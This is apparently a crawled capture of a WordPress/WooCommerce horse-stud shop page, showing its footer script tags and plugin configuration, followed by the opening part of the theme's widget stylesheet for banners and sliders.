	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"11b505d713","remove_from_wishlist_nonce":"bd2475a1cc","reload_wishlist_and_adding_elem_nonce":"3df35b4dcd","load_mobile_nonce":"a1d900f654","delete_item_nonce":"91a4d9a5a5","save_title_nonce":"b38751b9bc","save_privacy_nonce":"4eff80d8a5","load_fragments_nonce":"51077474c3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"http://haras-des-sources.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"http://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/slick-slider.min.js?ver=1.0.0" id="slick-slider-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/counterup.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/waypoint.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/isotope.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/uikit.min.js?ver=3.1.9" id="uikit-js"></script>
<script type="text/javascript" id="buxiword-main-js-extra">
/* <![CDATA[ */
var relater_product_data = {"slide_column":"3"};
//# sourceURL=buxiword-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/themes/buxiword/assets/js/main.js?ver=1.1.5" id="buxiword-main-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'http://haras-des-sources.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://haras-des-sources.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"http://haras-des-sources.com/wp-admin/admin-ajax.php","nonce":"e1881d21f7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"http://haras-des-sources.com/it-is-a-long-established-fact-that-a-reader-will-be-standard-part-5/","cart_redirectition":"no","cart_page_url":"http://haras-des-sources.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://haras-des-sources.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://haras-des-sources.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/custom-el-widget.css?ver=1.1.5
body_size: 9260
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Home Banner Widget Css
# Home Slider Widget Css
# Section Title Widget Css
# Service Box Widget Css
# Image Widget Css
# Button Widget Css
# Count Up Widget Css
# Portfolio Slider Widget Css
# Team Member Widget Css
# Pricing Table Widget Css
# Filterable Gallery Widget Css
# Mailchimp Subsscribe Form
# Recent Post Widget Css
# Number box Widget Css
# Circle Image Widget Css
# Portfolio box Widget Css
# Testimonial Widget Css
# Text With title Widget Css
# Video popup Widget Css
# Accordion Widget Css
# Brand Slider Widget Css
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Home Banner Widget Css
--------------------------------------------------------------*/
.td-home-banner-area {
    background: #fdeff3;
    padding: 120px 0;
    position: relative;
}

.td-banner-video-wrapper {
    padding-left: 50px;
    width: 120%;
    position: relative;
}

.right-shape {
    position: absolute;
    right: -30px;
    top: -30px;
}
.banner-video-image {
    position: relative;
    height: 620px;
    border-radius: 5px;
    background-size: cover;
    background-position: center center;
}

.td-home-banner-area .td_video_button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    left: 50%;
    margin-left: -15px;
}

.td-home-banner-area .td_video_button:before, .td-home-banner-area .td_video_button:after{
    background-color: #ffffff;
}

.td-home-banner-area  .td_video_button i{
    color: #ea3a5f;
}

.td-home-banner-area .small-shape {
    height: 55px;
    width: 80px;
    background-repeat: no-repeat;
    background-size: auto;
    display: inline-block;
    position: absolute;
}

.td-home-banner-area .small-shape.shape-1 {
    bottom: -35px;
    right: -75px;
}

.td-home-banner-area .small-shape.shape-2 {
    top: -35px;
    left: -75px;
}

.td-home-banner-area .small-shape.shape-2 {
    top: -30px;
    left: -10px;
}

.td-home-banner-area .small-shape.shape-3 {
    bottom: -30px;
    left: -35px;
}

.td-banner-text-wrapper .td-title h1,
.td-banner-text-wrapper .td-title h2,
.td-banner-text-wrapper .td-title h3,
.td-banner-text-wrapper .td-title h4,
.td-banner-text-wrapper .td-title h5,
.td-banner-text-wrapper .td-title h6 {
    font-size: 50px;
    line-height: 65px;
}

.td-banner-text-wrapper .td-desc{
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
}

.td-banner-button {
    margin-top: 35px;
    position: relative;
    display: inline-block;
}

.td-banner-button .td_button {
    box-shadow: 0px 5px 16px 0px rgba(234, 58, 95, 0.5);
    position: relative;
    z-index: 2;
}

.td-banner-button img {
    position: absolute;
    right: -20px;
    z-index: 1;
    bottom: -18px;
}

.td-home-banner-area .left-shape {
    position: absolute;
    left: -270px;
    top: 50%;
    transform: translateY(-50%);
}


@media only screen and (max-width: 1199px) {
    .td-banner-video-wrapper{
        width: 100%;
    }

    .td-banner-video-wrapper{
        padding-left: 0;
    }
}

@media only screen and (max-width: 991px) {
    .td-home-banner-area .left-shape{
        display: none;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-banner-text-wrapper .td-title h1,
    .td-banner-text-wrapper .td-title h2,
    .td-banner-text-wrapper .td-title h3,
    .td-banner-text-wrapper .td-title h4,
    .td-banner-text-wrapper .td-title h5,
    .td-banner-text-wrapper .td-title h6 {
        font-size: 45px;
        line-height: 60px;
    }

    .td-home-banner-area .left-shape {
        left: -285px;
    }

    .banner-video-image{
        height: 500px;
    }

    .td-home-banner-area .small-shape.shape-1{
        right: -60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-banner-text-wrapper .td-title h1, .td-banner-text-wrapper .td-title h2, .td-banner-text-wrapper .td-title h3, .td-banner-text-wrapper .td-title h4, .td-banner-text-wrapper .td-title h5, .td-banner-text-wrapper .td-title h6 {
        font-size: 35px;
        line-height: 48px;
    }
    .td-banner-text-wrapper .td-desc {
        font-size: 18px;
        line-height: 30px;
    }

    .banner-video-image{
        height: 400px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-banner-area{
        padding: 100px 0;
    }
    .td-banner-text-wrapper .td-title h1, .td-banner-text-wrapper .td-title h2, .td-banner-text-wrapper .td-title h3, .td-banner-text-wrapper .td-title h4, .td-banner-text-wrapper .td-title h5, .td-banner-text-wrapper .td-title h6 {
        font-size: 30px;
        line-height: 40px;
    }

    .td-banner-text-wrapper .td-desc {
        font-size: 18px;
        line-height: 30px;
        margin-top: 20px;
    }

    .td-banner-video-wrapper{
        margin-top: 60px;
    }

    .right-shape{
        display: none;
    }

    .banner-video-image{
        height: 350px;
    }

    .td-banner-button{
        margin-top: 20px;
    }
}

/*--------------------------------------------------------------
# Home Three Banner Css
--------------------------------------------------------------*/
.td-home-three-banner-area {
    position: relative;
    padding-top: 320px;
    padding-bottom: 115px;
}

.td-banner-right-image {
    position: absolute;
    right: 0;
    top: 0;
    max-width: 48%;
}

.td-home-three-banner-content-wrapper {
    position: relative;
    z-index: 1;
}

.td-home-three-banner-content-wrapper .td-title h1,
.td-home-three-banner-content-wrapper .td-title h2,
.td-home-three-banner-content-wrapper .td-title h3,
.td-home-three-banner-content-wrapper .td-title h4,
.td-home-three-banner-content-wrapper .td-title h5,
.td-home-three-banner-content-wrapper .td-title h6 {
    font-size: 50px;
    line-height: 65px;
    font-weight: 900;
}

.td-home-three-banner-content-wrapper .td-banner-desc {
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
}
.td-banner-left-bottom-image {
    display: inline-block;
    position: absolute;
    left: -65px;
    bottom: 20px;
}

.td-banner-left-top-image {
    top: 0;
    position: absolute;
    left: 40px;
}

.content-img-1, .content-img-2, .content-img-3 {
    position: absolute;
}

.content-img-1 {
    right: 0;
    bottom: -10px;
}

.content-img-2 {
    right: 20%;
    top: -80px;
}

.content-img-3 {
    left: -50px;
    top: -100px;
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 40px;
        line-height: 55px;
    }

    .td-home-three-banner-area {
        position: relative;
        padding-top: 150px;
        padding-bottom: 115px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-home-three-banner-area {
        position: relative;
        padding-top: 150px;
        padding-bottom: 115px;
    }

    .td-banner-right-image{
        max-width: 40%;
    }

    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 40px;
        line-height: 55px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-three-banner-area .td-banner-right-image {
        display: none;
    }

    .td-home-three-banner-area {
        padding-top: 100px;
        padding-bottom: 100px;
    }

    .td-home-three-banner-content-wrapper .td-title h1,
    .td-home-three-banner-content-wrapper .td-title h2,
    .td-home-three-banner-content-wrapper .td-title h3,
    .td-home-three-banner-content-wrapper .td-title h4,
    .td-home-three-banner-content-wrapper .td-title h5,
    .td-home-three-banner-content-wrapper .td-title h6 {
        font-size: 26px;
        line-height: 40px;
    }

    .td-home-three-banner-content-wrapper .td-banner-desc {
        font-size: 18px;
        line-height: 32px;
        margin-top: 20px;
    }
}

/* Home Three Banner Css End */

/* Home Four Banner Css */
.td-home-four-banner-wrapper {
    background-color: #ea3a5f;
    position: relative;
    padding: 200px 0 180px 0;
}

.td-home-four-banner-wrapper .banner-title {
    color: #ffffff;
    font-size: 50px;
    line-height: 65px;
    font-weight: 900;
}

.td-home-four-banner-wrapper .td-banner-text-wrapper .banner-desc {
    font-size: 20px;
    line-height: 34px;
    margin-top: 25px;
    color: #ffffff;
}

.td-home-four-banner-wrapper .td-banner-button .td_button {
    background: #ffffff;
    color: #ea3a5f;
}

.td-home-four-banner-wrapper .banner-right-image {
    position: absolute;
    right: 50px;
    bottom: -34px;
    max-width: 48%;
}

.td-home-four-banner-wrapper  .banner-shape-1 {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    max-width: 31%;
}


.td-home-four-banner-wrapper .td-banner-text-wrapper {
    position: relative;
}

.td-home-four-banner-wrapper .banner-shape-2 {
    position: absolute;
    bottom: -50px;
    right: 50px;
}

.td-home-four-banner-wrapper .banner-shape-3 {
    position: absolute;
    right: 0;
    top: -50px;
}

@media only screen and (max-width: 991px) {
    .td-home-four-banner-wrapper .banner-right-image {
        position: relative;
        right: auto;
        bottom: auto;
        max-width: 80%;
        margin: 0 auto;
        margin-top: 55px;
    }

    .td-home-four-banner-wrapper{
        padding: 100px 0 0px 0;
    }

    .td-home-four-banner-wrapper .banner-title{
        font-size: 45px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-home-four-banner-wrapper{
        padding: 150px 0 130px 0;
    }

    .td-home-four-banner-wrapper .banner-right-image {
        bottom: 100px;
        max-width: 42%;
        right: 10px;
    }
}

@media only screen and (max-width: 767px) {
    .td-home-four-banner-wrapper .banner-title {
        font-size: 27px;
        line-height: 45px;
    }

    .td-home-four-banner-wrapper .td-banner-text-wrapper .banner-desc{
        font-size: 17px;
        line-height: 30px;
    }
}
/* Home Four Banner Css End */


/*--------------------------------------------------------------
# Home Slider Widget Css
--------------------------------------------------------------*/
.td-home-slider-area .td-single-slide-item {
    height: 760px;
}

.td-slider-content-wrapper {
    width: 53%;
    display: inline-block;
}


.td-slide-title h1,
.td-slide-title h2,
.td-slide-title h3,
.td-slide-title h4,
.td-slide-title h5,
.td-slide-title h6,
.td-slide-title strong {
    font-size: 60px;
    line-height: 72px;
}

.td-slide-title h1,
.td-slide-title h2,
.td-slide-title h3,
.td-slide-title h4,
.td-slide-title h5,
.td-slide-title h6 {
    font-weight: 900;
    color: #ffffff;
}

.td-slide-title strong {
    font-weight: 900;
}

.td-slider-content-text {
    font-size: 18px;
    line-height: 30px;
    margin-top: 25px;
    margin-bottom: 25px;
    color: #ffffff;
}

.slider-button-wrapper .td_button {
    margin-right: 15px;
    margin-top: 10px;
}

.slider-button-wrapper .td_button:last-child {
    margin-right: 0;
}

.td-home-slider-area .slick-dots {
    position: absolute;
    width: 100%;
    max-width: 1170px;
    bottom: 65px;
    text-align: left;
    left: 50%;
    margin-left: -585px;
    padding: 0 15px;
    line-height: 1;
}

.td-home-slider-area .slick-dots li {
    display: inline-block;
    margin-right: 10px;
}

.td-home-slider-area .slick-dots button {
    border: 1px solid transparent;
    border-radius: 50%;
    height: 12px;
    padding: 0;
    text-indent: -10000px;
    width: 12px;
    box-shadow: none;
    outline: none;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-home-slider-area .slick-dots button {
    background-color: #ffffff;
}

.td-home-slider-area .slick-dots .slick-active button,.td-home-slider-area .slick-dots button:hover {
    background-color: #ea3a5f;
}

.td-home-slider-area .slick-arrow {
    position: absolute;
    height: 60px;
    width: 60px;
    top: 50%;
    background: #ea3a5f;
    color: #ffffff;
    font-weight: 700;
    font-size: 30px;
    text-align: center;
    line-height: 60px !important;
    margin-top: -30px;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: .5s;
    transition: .5s;
    opacity: 0;
    visibility: hidden;
    border-radius: 3px;
}

.td-home-slider-area .slick-arrow:hover {
    background-color: #ea3a5f;
    color: #ffffff;
}

.td-home-slider-area .slick-arrow.slick-prev {
    left: -50px;
    right: auto;
}

.td-home-slider-area .slick-arrow.slick-next {
    left: auto;
    right: -50px;
}

.td-home-slider-area:hover .slick-arrow.slick-prev {
    left: 50px;
}

.td-home-slider-area:hover .slick-arrow.slick-next {
    right: 50px;
}

.td-home-slider-area:hover .slick-arrow.slick-prev,
.td-home-slider-area:hover .slick-arrow.slick-next {
    opacity: 1;
    visibility: visible;
}




@media only screen and (max-width: 1024px) {
    .td-slider-content-wrapper {
        width: 80%;
    }
}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-home-slider-area .slick-dots {
        max-width: 960px;
        margin-left: -480px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-home-slider-area .slick-dots {
        max-width: 720px;
        margin-left: -360px;
    }

    .td-slide-title h1,
    .td-slide-title h2,
    .td-slide-title h3,
    .td-slide-title h4,
    .td-slide-title h5,
    .td-slide-title h6,
    .td-slide-title strong {
        font-size: 50px;
        line-height: 60px;
    }

    .td-home-slider-area .td-single-slide-item {
        height: 650px;
    }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
    .td-home-slider-area .slick-dots {
        max-width: 540px;
        margin-left: -270px;
    }
}

@media only screen and (min-width: 320px) and (max-width: 575px) {
    .td-home-slider-area .slick-dots {
        max-width: 100%;
        margin-left: 0;
        left: auto;

    }
}

@media only screen and (max-width: 767px) {

    .td-slider-content-wrapper {
        width: 95%;
    }

    .td-slide-title h1,
    .td-slide-title h2,
    .td-slide-title h3,
